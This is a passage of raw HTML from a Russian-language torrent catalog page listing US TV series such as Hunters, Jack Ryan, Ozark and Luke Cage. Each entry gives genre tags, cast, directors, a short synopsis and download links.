href='/last-tv-torrent/us/'><em class="cn-icon cn-us" title='США'>us</em></a><em class='nav-icon nav-online' title='Есть просмотр онлайн'>online</em><span class="recommend_count" title='этот Фильм рекомендуют 6 человека'><em class='nav-icon nav-thumb_up'>Рекомендую</em> 6</span></div><h2><span itemprop="name">Охотники</span>  (2020) <br/>(<span itemprop="alternativeHeadline">Hunters</span>)<br/></h2><div class='film-genre'><div><a href='/foreign-tv/tv/' itemprop="genre" style='color:#d18000'>Зарубежный сериал</a>, <a href='/drama/tv/' itemprop="genre" >драма</a></div><div class='tag_list'><a href="/tv/tag/hd-2160r/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 2160р</a>, <a href="/tv/tag/hdtv-1080i/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 1080</a>, <a href="/tv/tag/hdtv-720p/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 720</a>, <a href="/tv/tag/be-continued/" style="color:#479519" ><em class="nav-icon nav-tag_blue">tag</em>to be continued...</a></div><div class="align-l"><strong>Режиссеры</strong>:<a href="/video/actor/denni-gordon/" itemprop="actor">Дэнни Гордон</a>, <a href="/video/actor/fil-abraham/" itemprop="actor">Фил Абрахам</a>, <a href="/video/actor/nelson-makkormik/" itemprop="actor">Нельсон МакКормик</a></div><div class="align-l"><strong>В ролях</strong>:<a href="/video/actor/al-pachino/" itemprop="actor">Аль Пачино</a>, <a href="/video/actor/dzhosh-rednor/" itemprop="actor">Джош Рэднор</a>, <a href="/video/actor/logan-lerman/" itemprop="actor">Логан Лерман</a></div></div><div class="film-announce">Группа американских граждан в 1970-е занялась выслеживанием нацистов, проживающих на территории США. Им удалось найти и уничтожить несколько сотен человек, стараниями американского правительства избежавших наказания после Второй мировой войны.</div><div class="film-foot"><a href="/film/ohotniki-7.html" target="_blank" class='film-download' title='Скачать или Смотреть онлайн'>Скачать и Смотреть</a><em>Дата выхода фильма: 21.02.2020</em><em>Дата добавления: 21.02.2020</em><em>Последнее обновление: 05.02.2023</em></div></div></div><div><!-- start 95  --><!-- 95  --></div><!-- 5--><!-- cache:  dzhek-rajan ( сгенерирован 2024/06/8 15:11:13 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_60115' class="film-item is-tv is_serial "><div class="overflow_wrap"><div class="film_controll" obj_id="60115" id='film_controll_60115'></div></div><div class="film-wrap"><div class='film-image' alt="Джек Райан" ><a href="/film/dzhek-rajan.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s1/yo/qx/cache/dzhek-rajan_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="31 августа 2018 г." /><meta itemprop="url" content="//film/dzhek-rajan.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s1/yo/qx/cache/dzhek-rajan_video_list.jpg" /><em class="qa-icon qa-BDRip use_tooltip" title='BDRip :: Это рип с Blu-ray или BD диска высокой плотности с видео высокой четкости. Как правило имеет несколько звуковых дорожек и высокое качество видео и звука.'>BDRip</em><a href='/last-tv-torrent/us/'><em class="cn-icon cn-us" title='США'>us</em></a><em class='nav-icon nav-online' title='Есть просмотр онлайн'>online</em><span class="recommend_count" title='этот Фильм рекомендуют 34 человека'><em class='nav-icon nav-thumb_up'>Рекомендую</em> 34</span></div><h2><span itemprop="name">Джек Райан</span>  (2018) <br/>(<span itemprop="alternativeHeadline">Jack Ryan</span>)<br/></h2><div class='film-genre'><div><a href='/action/tv/' itemprop="genre" >Боевик</a>, <a href='/foreign-tv/tv/' itemprop="genre" style='color:#d18000'>Зарубежный сериал</a>, <a href='/triller/tv/' itemprop="genre" >Триллер</a>, <a href='/drama/tv/' itemprop="genre" >драма</a></div><div class='tag_list'><a href="/tv/tag/hd-2160r/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 2160р</a>, <a href="/tv/tag/hdtv-1080i/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 1080</a>, <a href="/tv/tag/hdtv-720p/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 720</a>, <a href="/tv/tag/be-continued/" style="color:#479519" ><em class="nav-icon nav-tag_blue">tag</em>to be continued...</a>, <a href="/tv/tag/shpiony/"  ><em class="nav-icon nav-tag_blue">tag</em>Про шпионов</a>, <a href="/tv/tag/ekranizaciya/"  ><em class="nav-icon nav-tag_blue">tag</em>Экранизация</a></div><div class="align-r"><em class="nav-icon nav-tag_blue"></em><strong>Экранизация по произведению</strong>:<a href="/video/actor/tom-klensi/" itemprop="actor">Том Клэнси</a>, <a href="/video/actor/stiven-kronish/" itemprop="actor">Стивен Крониш</a>, <a href="/video/actor/grem-roland/" itemprop="actor">Грэм Роланд</a></div><div class="align-l"><strong>Режиссеры</strong>:<a href="/video/actor/patrisiya-riggen/" itemprop="actor">Патрисия Ригген</a>, <a href="/video/actor/deniel-sakhajm/" itemprop="actor">Дэниэл Сакхайм</a>, <a href="/video/actor/karlton-kyuz-1/" itemprop="actor">Карлтон Кьюз</a></div><div class="align-l"><strong>В ролях</strong>:<a href="/video/actor/dzhon-krasinski/" itemprop="actor">Джон Красински</a>, <a href="/video/actor/uendell-pirs/" itemprop="actor">Уэнделл Пирс</a>, <a href="/video/actor/dzhon-hugenekker/" itemprop="actor">Джон Хугенэккер</a></div></div><div class="film-announce">Аналитик ЦРУ Джек Райан натыкается на подозрительную серию банковских переводов и начинает собственное расследование. Оно заставляет героя оставить безопасную офисную работу и включиться в смертельную игру кошки-мышки по всей Европе и на Ближнем Востоке с лидером террористов, готовящим массированную атаку на США и её союзников.</div><div class="film-foot"><a href="/film/dzhek-rajan.html" target="_blank" class='film-download' title='Скачать или Смотреть онлайн'>Скачать и Смотреть</a><em>Дата выхода фильма: 31.08.2018</em><em>Дата добавления: 31.08.2018</em><em>Последнее обновление: 08.06.2024</em></div></div></div><!-- 6--><!-- cache:  kasl-rok ( сгенерирован 2024/05/13 16:49:28 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_57081' class="film-item is-tv is_serial  copyright-ru"><div class="overflow_wrap"><div class="film_controll" obj_id="57081" id='film_controll_57081'></div></div><div class="film-wrap"><div class='film-image' alt="Касл-Рок" ><a href="/film/kasl-rok.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s2/qb/ft/cache/kasl-rok_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="26 июля 2018 г." /><meta itemprop="url" content="//film/kasl-rok.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s2/qb/ft/cache/kasl-rok_video_list.jpg" /><em class="fo-icon copyright-problem use_tooltip copyright-temp" title="Торренты удалены по требованию правообладателя">Торренты удалены по требованию правообладателя</em><em class="qa-icon qa-Blu-Ray use_tooltip hidden" title='Blu-Ray :: Blu-ray или BD - это диск высокой плотности с видео высокой четкости. Имеет несколько звуковых дорожек и высокое качество видео и звука.'>Blu-Ray</em><a href='/last-tv-torrent/us/'><em class="cn-icon cn-us" title='США'>us</em></a><em class='nav-icon nav-online' title='Есть просмотр онлайн'>online</em><span class="recommend_count" title='этот Фильм рекомендуют 31 человека'><em class='nav-icon nav-thumb_up'>Рекомендую</em> 31</span></div><h2><span itemprop="name">Касл-Рок</span>  (2018) <br/>(<span itemprop="alternativeHeadline">Castle Rock</span>)<br/></h2><div class='film-genre'><div><a href='/detective/tv/' itemprop="genre" >Детектив</a>, <a href='/foreign-tv/tv/' itemprop="genre" style='color:#d18000'>Зарубежный сериал</a>, <a href='/triller/tv/' itemprop="genre" >Триллер</a>, <a href='/horror/tv/' itemprop="genre" >Ужасы</a>, <a href='/fantasy/tv/' itemprop="genre" >Фэнтези</a>, <a href='/drama/tv/' itemprop="genre" >драма</a></div><div class='tag_list'><a href="/tv/tag/hdtv-1080i/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 1080</a>, <a href="/tv/tag/hdtv-720p/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 720</a>, <a href="/tv/tag/tyurma/"  ><em class="nav-icon nav-tag_blue">tag</em>Про тюрьму</a>, <a href="/tv/tag/closed/" style="color:#E70800" ><em class="nav-icon nav-tag_blue">tag</em>Завершён</a>, <a href="/tv/tag/ekranizaciya/"  ><em class="nav-icon nav-tag_blue">tag</em>Экранизация</a></div><div class="align-r"><em class="nav-icon nav-tag_blue"></em><strong>Экранизация по произведению</strong>:<a href="/video/actor/stiven-king-2/" itemprop="actor">Стивен Кинг</a></div><div class="align-l"><strong>Режиссеры</strong>:<a href="/video/actor/deniel-etties/" itemprop="actor">Дэниэл Эттиэс</a>, <a href="/video/actor/greg-yajtans/" itemprop="actor">Грег Яйтанс</a>, <a href="/video/actor/majkl-appendal/" itemprop="actor">Майкл Аппендаль</a></div><div class="align-l"><strong>В ролях</strong>:<a href="/video/actor/bill-skarsgard/" itemprop="actor">Билл Скарсгард</a>, <a href="/video/actor/andre-hollend/" itemprop="actor">Андре Холлэнд</a>, <a href="/video/actor/lizzi-kaplan/" itemprop="actor">Лиззи Каплан</a></div></div><div class="film-announce">Начальник тюрьмы Шоушенк совершает самоубийство, и после его смерти в закрытом крыле здания находят странного юношу. Никто не знает, кто это, а сам он называет только имя адвоката Генри Дивера, который вырос в Касл-Роке. Дивер возвращается в город, где когда-то трагически погиб его отец, и пытается выяснить историю загадочного заключенного.</div><div class="film-foot"><a href="/film/kasl-rok.html" target="_blank" class='film-download' title='Скачать или Смотреть онлайн'>Скачать и Смотреть</a><em>Дата выхода фильма: 26.07.2018</em><em>Дата добавления: 28.08.2018</em><em>Последнее обновление: 12.10.2021</em></div></div></div><div><!-- start 1740  --><div class="smi24__informer smi24__auto" data-smi-blockid="27543"></div><script>(window.smiq = window.smiq || []).push({});</script><!-- 1740  --></div><!-- 7--><!-- cache:  dolgaya-doroga-domoj-1 ( сгенерирован 2024/05/13 16:49:20 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_56522' class="film-item is-tv is_serial "><div class="overflow_wrap"><div class="film_controll" obj_id="56522" id='film_controll_56522'></div></div><div class="film-wrap"><div class='film-image' alt="Долгая дорога домой" ><a href="/film/dolgaya-doroga-domoj-1.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s1/gy/di/cache/dolgaya-doroga-domoj-1_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="7 ноября 2017 г." /><meta itemprop="url" content="//film/dolgaya-doroga-domoj-1.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s1/gy/di/cache/dolgaya-doroga-domoj-1_video_list.jpg" /><em class="qa-icon qa-WebRip-HD use_tooltip" title='WebRip HD :: Рип сделан с интернет онлайн трансляции или скопирован с ролика, расположенного на сайте. Качество приближено к HDTV 720. '>WebRip HD</em><a href='/last-tv-torrent/us/'><em class="cn-icon cn-us" title='США'>us</em></a><em class='nav-icon nav-online' title='Есть просмотр онлайн'>online</em><span class="recommend_count" title='этот Фильм рекомендуют 5 человека'><em class='nav-icon nav-thumb_up'>Рекомендую</em> 5</span></div><h2><span itemprop="name">Долгая дорога домой</span>  (2017) <br/>(<span itemprop="alternativeHeadline">The Long Road Home</span>)<br/></h2><div class='film-genre'><div><a href='/voenniy/tv/' itemprop="genre" >Военный</a>, <a href='/foreign-tv/tv/' itemprop="genre" style='color:#d18000'>Зарубежный сериал</a>, <a href='/drama/tv/' itemprop="genre" >драма</a></div><div class='tag_list'><a href="/tv/tag/hdtv-1080i/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 1080</a>, <a href="/tv/tag/hdtv-720p/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 720</a>, <a href="/tv/tag/closed/" style="color:#E70800" ><em class="nav-icon nav-tag_blue">tag</em>Завершён</a>, <a href="/tv/tag/ekranizaciya/"  ><em class="nav-icon nav-tag_blue">tag</em>Экранизация</a></div><div class="align-r"><em class="nav-icon nav-tag_blue"></em><strong>Экранизация по произведению</strong>:<a href="/video/actor/marta-raddats/" itemprop="actor">Марта Раддац</a></div><div class="align-l"><strong>Режиссеры</strong>:<a href="/video/actor/fil-abraham/" itemprop="actor">Фил Абрахам</a>, <a href="/video/actor/mikael-salomon/" itemprop="actor">Микаэл Саломон</a></div><div class="align-l"><strong>В ролях</strong>:<a href="/video/actor/majkl-kelli/" itemprop="actor">Майкл Келли</a>, <a href="/video/actor/dzhejson-ritter/" itemprop="actor">Джейсон Риттер</a>, <a href="/video/actor/kejt-bosvort/" itemprop="actor">Кейт Босворт</a></div></div><div class="film-announce">Сериал рассказывает о событиях 4 апреля 2004 года, когда американские войска попали в засаду в пригороде Багдада, потеряв восьмерых человек. Этот день в Штатах стали называть Чёрным воскресеньем.</div><div class="film-foot"><a href="/film/dolgaya-doroga-domoj-1.html" target="_blank" class='film-download' title='Скачать или Смотреть онлайн'>Скачать и Смотреть</a><em>Дата выхода фильма: 07.11.2017</em><em>Дата добавления: 22.12.2017</em><em>Последнее обновление: 13.02.2020</em></div></div></div><!-- 8--><!-- cache:  zashitniki-1 ( сгенерирован 2024/05/13 16:47:45 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_50403' class="film-item is-tv is_serial "><div class="overflow_wrap"><div class="film_controll" obj_id="50403" id='film_controll_50403'></div></div><div class="film-wrap"><div class='film-image' alt="Защитники" ><a href="/film/zashitniki-1.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s2/qb/gu/cache/zashitniki-1_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="18 августа 2017 г." /><meta itemprop="url" content="//film/zashitniki-1.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s2/qb/gu/cache/zashitniki-1_video_list.jpg" /><em class="qa-icon qa-WebRip-HD use_tooltip" title='WebRip HD :: Рип сделан с интернет онлайн трансляции или скопирован с ролика, расположенного на сайте. Качество приближено к HDTV 720. '>WebRip HD</em><a href='/last-tv-torrent/us/'><em class="cn-icon cn-us" title='США'>us</em></a><em class='nav-icon nav-online' title='Есть просмотр онлайн'>online</em><span class="recommend_count" title='этот Фильм рекомендуют 41 человека'><em class='nav-icon nav-thumb_up'>Рекомендую</em> 41</span></div><h2><span itemprop="name">Защитники</span>  (2017) <br/>(<span itemprop="alternativeHeadline">The Defenders</span>)<br/></h2><div class='film-genre'><div><a href='/action/tv/' itemprop="genre" >Боевик</a>, <a href='/boevye/tv/' itemprop="genre" >Боевые искусства</a>, <a href='/foreign-tv/tv/' itemprop="genre" style='color:#d18000'>Зарубежный сериал</a>, <a href='/criminal/tv/' itemprop="genre" >Криминал</a>, <a href='/adventure/tv/' itemprop="genre" >Приключения</a>, <a href='/scifiction/tv/' itemprop="genre" >Фантастика</a></div><div class='tag_list'><a href="/tv/tag/hd-2160r/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 2160р</a>, <a href="/tv/tag/hdtv-1080i/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 1080</a>, <a href="/tv/tag/hdtv-720p/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 720</a>, <a href="/tv/tag/marvel/" style="color:3" ><em class="nav-icon nav-tag_blue">tag</em>Marvel</a>, <a href="/tv/tag/pro-supergeroev/"  ><em class="nav-icon nav-tag_blue">tag</em>Про супергероев </a>, <a href="/tv/tag/closed/" style="color:#E70800" ><em class="nav-icon nav-tag_blue">tag</em>Завершён</a>, <a href="/tv/tag/komiks/"  ><em class="nav-icon nav-tag_blue">tag</em>Комикс</a>, <a href="/tv/tag/sverhsposobnosti/"  ><em class="nav-icon nav-tag_blue">tag</em>Сверхспособности</a></div><div class="align-l"><strong>Режиссеры</strong>:<a href="/video/actor/sdzh-klarkson/" itemprop="actor">С.Дж. Кларксон</a>, <a href="/video/actor/fil-abraham/" itemprop="actor">Фил Абрахам</a>, <a href="/video/actor/ferren-blekbern/" itemprop="actor">Фэррен Блэкберн</a></div><div class="align-l"><strong>В ролях</strong>:<a href="/video/actor/charli-koks/" itemprop="actor">Чарли Кокс</a>, <a href="/video/actor/kristen-ritter/" itemprop="actor">Кристен Риттер</a>, <a href="/video/actor/majk-kolter/" itemprop="actor">Майк Колтер</a></div></div><div class="film-announce">Сорвиголова, Джессика Джонс, Люк Кейдж и Железный Кулак объединяются для борьбы с преступностью Нью-Йорка.</div><div class="film-foot"><a href="/film/zashitniki-1.html" target="_blank" class='film-download' title='Скачать или Смотреть онлайн'>Скачать и Смотреть</a><em>Дата выхода фильма: 18.08.2017</em><em>Дата добавления: 20.08.2017</em><em>Последнее обновление: 08.11.2017</em></div></div></div><div><!-- list 4 index out of range --></div><!-- 9--><!-- cache:  ozark ( сгенерирован 2024/05/13 16:48:56 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_55063' class="film-item is-tv is_serial  copyright-ru"><div class="overflow_wrap"><div class="film_controll" obj_id="55063" id='film_controll_55063'></div></div><div class="film-wrap"><div class='film-image' alt="Озарк" ><a href="/film/ozark.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s1/kg/uc/cache/ozark_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="21 июля 2017 г." /><meta itemprop="url" content="//film/ozark.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s1/kg/uc/cache/ozark_video_list.jpg" /><em class="fo-icon copyright-problem use_tooltip copyright-temp" title="Торренты удалены по требованию правообладателя">Торренты удалены по требованию правообладателя</em><em class="qa-icon qa-WebRip-HD use_tooltip hidden" title='WebRip HD :: Рип сделан с интернет онлайн трансляции или скопирован с ролика, расположенного на сайте. Качество приближено к HDTV 720. '>WebRip HD</em><a href='/last-tv-torrent/us/'><em class="cn-icon cn-us" title='США'>us</em></a><em class='nav-icon nav-online' title='Есть просмотр онлайн'>online</em><span class="recommend_count" title='этот Фильм рекомендуют 111 человека'><em class='nav-icon nav-thumb_up'>Рекомендую</em> 111</span></div><h2><span itemprop="name">Озарк</span>  (2017) <br/>(<span itemprop="alternativeHeadline">Ozark</span>)<br/></h2><div class='film-genre'><div><a href='/foreign-tv/tv/' itemprop="genre" style='color:#d18000'>Зарубежный сериал</a>, <a href='/criminal/tv/' itemprop="genre" >Криминал</a>, <a href='/triller/tv/' itemprop="genre" >Триллер</a>, <a href='/drama/tv/' itemprop="genre" >драма</a></div><div class='tag_list'><a href="/tv/tag/hd-2160r/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 2160р</a>, <a href="/tv/tag/hdtv-1080i/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 1080</a>, <a href="/tv/tag/hdtv-720p/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 720</a>, <a href="/tv/tag/be-continued/" style="color:#479519" ><em class="nav-icon nav-tag_blue">tag</em>to be continued...</a></div><div class="align-r"><em class="nav-icon nav-tag_blue"></em><strong>Экранизация по произведению</strong>:<a href="/video/actor/pol-kolsbi/" itemprop="actor">Пол Колсби</a>, <a href="/video/actor/bill-dyubyuk/" itemprop="actor">Билл Дюбюк</a></div><div class="align-l"><strong>Режиссеры</strong>:<a href="/video/actor/ellen-kyoras/" itemprop="actor">Эллен Кёрас</a>, <a href="/video/actor/dzhejson-bejtman/" itemprop="actor">Джейсон Бейтман</a>, <a href="/video/actor/alik-saharov/" itemprop="actor">Алик Сахаров</a></div><div class="align-l"><strong>В ролях</strong>:<a href="/video/actor/dzhejson-bejtman/" itemprop="actor">Джейсон Бейтман</a>, <a href="/video/actor/lora-linni/" itemprop="actor">Лора Линни</a>, <a href="/video/actor/sofiya-hyublits/" itemprop="actor">София Хьюблиц</a></div></div><div class="film-announce">Финансовый консультант Марти Бёрд вместе с женой Вэнди и остальными членами семьи вынужден тайно переехать из престижного предместья Чикаго в курортный городок Озарк штата Миссури. К неожиданному переезду главного героя вынудили крупные долги, и на новом месте он надеется поправить своё финансовое положение.</div><div class="film-foot"><a href="/film/ozark.html" target="_blank" class='film-download' title='Скачать или Смотреть онлайн'>Скачать и Смотреть</a><em>Дата выхода фильма: 21.07.2017</em><em>Дата добавления: 28.07.2017</em><em>Последнее обновление: 24.08.2022</em></div></div></div><div></div><!-- 10--><!-- cache:  blesk-3 ( сгенерирован 2024/05/13 16:48:48 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_54554' class="film-item is-tv is_serial "><div class="overflow_wrap"><div class="film_controll" obj_id="54554" id='film_controll_54554'></div></div><div class="film-wrap"><div class='film-image' alt="Блеск" ><a href="/film/blesk-3.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s4/au/hf/cache/blesk-3_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="23 июня 2017 г." /><meta itemprop="url" content="//film/blesk-3.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s4/au/hf/cache/blesk-3_video_list.jpg" /><em class="qa-icon qa-HDTV use_tooltip" title='HDTV :: Качество отличное. Фильм записан с HDTV-источника. HDTV - это телевидение высокой четкости с высоким разрешение: 1280*720 (стандарт 720p) или 1920*1080 (стандарт 1080i).'>HDTV</em><a href='/last-tv-torrent/us/'><em class="cn-icon cn-us" title='США'>us</em></a><em class='nav-icon nav-online' title='Есть просмотр онлайн'>online</em><span class="recommend_count" title='этот Фильм рекомендуют 8 человека'><em class='nav-icon nav-thumb_up'>Рекомендую</em> 8</span></div><h2><span itemprop="name">Блеск</span>  (2017) <br/>(<span itemprop="alternativeHeadline">GLOW</span>)<br/></h2><div class='film-genre'><div><a href='/foreign-tv/tv/' itemprop="genre" style='color:#d18000'>Зарубежный сериал</a>, <a href='/comedy/tv/' itemprop="genre" >Комедия</a>, <a href='/sport/tv/' itemprop="genre" >Спорт</a>, <a href='/drama/tv/' itemprop="genre" >драма</a></div><div class='tag_list'><a href="/tv/tag/hdtv-1080i/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 1080</a>, <a href="/tv/tag/hdtv-720p/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 720</a>, <a href="/tv/tag/be-continued/" style="color:#479519" ><em class="nav-icon nav-tag_blue">tag</em>to be continued...</a></div><div class="align-l"><strong>Режиссеры</strong>:<a href="/video/actor/kejt-dennis/" itemprop="actor">Кейт Дэннис</a>, <a href="/video/actor/todd-felsted/" itemprop="actor">Тодд Фьельстед</a>, <a href="/video/actor/tristram-shapiro/" itemprop="actor">Тристрам Шапиро</a></div><div class="align-l"><strong>В ролях</strong>:<a href="/video/actor/elison-bri/" itemprop="actor">Элисон Бри</a>, <a href="/video/actor/betti-gilpin/" itemprop="actor">Бетти Гилпин</a>, <a href="/video/actor/brittany-uomoleale/" itemprop="actor">Бритт Барон</a></div></div><div class="film-announce">История безработной актрисы из Лос-Анджелеса по имени Рут, которая в отчаянной попытке самореализации решает сняться в сериале о женщинах-рестлерах и оказывается в мире пышных причёсок, блеска и спандекса.</div><div class="film-foot"><a href="/film/blesk-3.html" target="_blank" class='film-download' title='Скачать или Смотреть онлайн'>Скачать и Смотреть</a><em>Дата выхода фильма: 23.06.2017</em><em>Дата добавления: 24.06.2017</em><em>Последнее обновление: 08.06.2020</em></div></div></div><div><!-- list 5 index out of range --></div><!-- 11--><!-- cache:  horoshee-povedenie ( сгенерирован 2024/05/13 16:48:06 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_51807' class="film-item is-tv is_serial "><div class="overflow_wrap"><div class="film_controll" obj_id="51807" id='film_controll_51807'></div></div><div class="film-wrap"><div class='film-image' alt="Хорошее поведение" ><a href="/film/horoshee-povedenie.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s3/zy/ic/cache/horoshee-povedenie_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="15 ноября 2016 г." /><meta itemprop="url" content="//film/horoshee-povedenie.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s3/zy/ic/cache/horoshee-povedenie_video_list.jpg" /><em class="qa-icon qa-HDTV use_tooltip" title='HDTV :: Качество отличное. Фильм записан с HDTV-источника. HDTV - это телевидение высокой четкости с высоким разрешение: 1280*720 (стандарт 720p) или 1920*1080 (стандарт 1080i).'>HDTV</em><a href='/last-tv-torrent/us/'><em class="cn-icon cn-us" title='США'>us</em></a><em class='nav-icon nav-online' title='Есть просмотр онлайн'>online</em><span class="recommend_count" title='этот Фильм рекомендуют 18 человека'><em class='nav-icon nav-thumb_up'>Рекомендую</em> 18</span></div><h2><span itemprop="name">Хорошее поведение</span>  (2016) <br/>(<span itemprop="alternativeHeadline">Good Behavior</span>)<br/></h2><div class='film-genre'><div><a href='/detective/tv/' itemprop="genre" >Детектив</a>, <a href='/foreign-tv/tv/' itemprop="genre" style='color:#d18000'>Зарубежный сериал</a>, <a href='/criminal/tv/' itemprop="genre" >Криминал</a>, <a href='/triller/tv/' itemprop="genre" >Триллер</a>, <a href='/drama/tv/' itemprop="genre" >драма</a></div><div class='tag_list'><a href="/tv/tag/hdtv-1080i/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 1080</a>, <a href="/tv/tag/hdtv-720p/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 720</a>, <a href="/tv/tag/closed/" style="color:#E70800" ><em class="nav-icon nav-tag_blue">tag</em>Завершён</a>, <a href="/tv/tag/ekranizaciya/"  ><em class="nav-icon nav-tag_blue">tag</em>Экранизация</a></div><div class="align-r"><em class="nav-icon nav-tag_blue"></em><strong>Экранизация по произведению</strong>:<a href="/video/actor/blejk-krauch/" itemprop="actor">Блейк Крауч</a></div><div class="align-l"><strong>Режиссеры</strong>:<a href="/video/actor/mikkel-nyorgor/" itemprop="actor">Миккель Нёргор</a>, <a href="/video/actor/magnus-martens/" itemprop="actor">Магнус Мартенс</a>, <a href="/video/actor/mark-piznarskij/" itemprop="actor">Марк Пизнарский</a></div><div class="align-l"><strong>В ролях</strong>:<a href="/video/actor/mishel-dokeri/" itemprop="actor">Мишель Докери</a>, <a href="/video/actor/huan-diego-botto/" itemprop="actor">Хуан Диего Ботто</a>, <a href="/video/actor/terri-kinni/" itemprop="actor">Терри Кинни</a></div></div><div class="film-announce">События развиваются вокруг молодой авантюрной особы — Летти Добеш, промышляющей воровством. Рецидивистка уже успела отсидеть за свой криминальный промысел, однако вышла на свободу без капли раскаяния. Летти и дальше намерена заниматься тем же нелегальным ремеслом. Cлучайно она узнает, что одному киллеру предложили убить женщину. Добеш решает предотвратить это преступление, для чего знакомится лично с наёмником. И вскоре между ними вспыхивает настоящая страсть.</div><div class="film-foot"><a href="/film/horoshee-povedenie.html" target="_blank" class='film-download' title='Скачать или Смотреть онлайн'>Скачать и Смотреть</a><em>Дата выхода фильма: 15.11.2016</em><em>Дата добавления: 20.11.2016</em><em>Последнее обновление: 22.12.2017</em></div></div></div><!-- 12--><!-- cache:  lyuk-kejdzh ( сгенерирован 2024/05/13 16:47:45 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_50401' class="film-item is-tv is_serial "><div class="overflow_wrap"><div class="film_controll" obj_id="50401" id='film_controll_50401'></div></div><div class="film-wrap"><div class='film-image' alt="Люк Кейдж" ><a href="/film/lyuk-kejdzh.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s3/ff/fj/cache/lyuk-kejdzh_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="30 сентября 2016 г." /><meta itemprop="url" content="//film/lyuk-kejdzh.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s3/ff/fj/cache/lyuk-kejdzh_video_list.jpg" /><em class="qa-icon qa-WebRip-HD use_tooltip" title='WebRip HD :: Рип сделан с интернет онлайн трансляции или скопирован с ролика, расположенного на сайте. Качество приближено к HDTV 720. '>WebRip HD</em><a href='/last-tv-torrent/us/'><em class="cn-icon cn-us" title='США'>us</em></a><em class='nav-icon nav-online' title='Есть просмотр онлайн'>online</em><span class="recommend_count" title='этот Фильм рекомендуют 50 человека'><em class='nav-icon nav-thumb_up'>Рекомендую</em> 50</span></div><h2><span itemprop="name">Люк Кейдж</span>  (2016) <br/>(<span itemprop="alternativeHeadline">Luke Cage</span>)<br/></h2><div class='film-genre'><div><a href='/action/tv/' itemprop="genre" >Боевик</a>, <a href='/foreign-tv/tv/' itemprop="genre" style='color:#d18000'>Зарубежный сериал</a>, <a href='/criminal/tv/' itemprop="genre" >Криминал</a>, <a href='/adventure/tv/' itemprop="genre" >Приключения</a>, <a href='/scifiction/tv/' itemprop="genre" >Фантастика</a></div><div class='tag_list'><a href="/tv/tag/hdtv-1080i/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 1080</a>, <a href="/tv/tag/hdtv-720p/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 720</a>, <a href="/tv/tag/marvel/" style="color:3" ><em class="nav-icon nav-tag_blue">tag</em>Marvel</a>, <a href="/tv/tag/closed/" style="color:#E70800" ><em class="nav-icon nav-tag_blue">tag</em>Завершён</a>, <a href="/tv/tag/komiks/"  ><em class="nav-icon nav-tag_blue">tag</em>Комикс</a>, <a href="/tv/tag/sverhsposobnosti/"  ><em class="nav-icon nav-tag_blue">tag</em>Сверхспособности</a></div><div class="align-l"><strong>Режиссеры</strong>:<a href="/video/actor/pol-makgigan/" itemprop="actor">Пол МакГиган</a>, <a href="/video/actor/endi-goddar/" itemprop="actor">Энди Годдард</a>, <a href="/video/actor/mark-jobst/" itemprop="actor">Марк Йобст</a></div><div class="align-l"><strong>В ролях</strong>:<a href="/video/actor/majk-kolter/" itemprop="actor">Майк Колтер</a>, <a href="/video/actor/simona-kuk/" itemprop="actor">Симон Миссик</a>, <a href="/video/actor/teo-rossi/" itemprop="actor">Тео Росси</a></div></div><div class="film-announce">Получив суперсилу в результате сорванного эксперимента, ошибочно обвиненный мужчина сбегает из тюрьмы, чтобы стать наемным супергероем.</div><div class="film-foot"><a href="/film/lyuk-kejdzh.html" target="_blank" class='film-download' title='Скачать или Смотреть онлайн'>Скачать и Смотреть</a><em>Дата выхода фильма: 